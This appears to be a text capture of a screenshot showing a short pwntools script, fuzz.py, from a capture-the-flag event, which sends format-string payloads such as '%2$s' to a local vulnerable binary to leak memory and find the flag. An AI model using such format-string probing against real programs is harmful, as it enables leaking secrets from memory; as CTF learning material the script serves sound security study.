 Applications Places System
fuzz.py - VSCodium
File Edit Selection View Go Run Terminal Help
vuln.c 3 fuzz.py
1
home > crystal > Desktop > seetf > distrib > fuzz.py > i
1 from pwn import *
2
3 # This will automatically get context arch, bits, os etc
4 elf = context.binary = ELF('./vuln', checksec=False)
5
6 # Create process (level used to reduce noise)
7 p = process(level='error')
8
9 # Let's fuzz 100 values
10 for i in range(100):
11 try:
12
13 # When we see the user prompt '>', format the counter
14 # e.g. %2$s will attempt to print second pointer as string
15 p.sendlineafter(b'> ', '%{}$s'.format(i).encode())
16 # Receive the response
17 result = p.recvuntil(b'> ')
18 # Check for flag
19 # if("flag" in str(result).lower()):
20 print(str(i) + ': ' + str(result))
21 # Exit the process
22 p.close()
23 except EOFError:
24 pass
25
0 3 Ln 12, Col 9 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [T3rm1n4l] [Mozilla Firefox] [Burp Suite Community ... [seetf] fuzz.py - VSCodium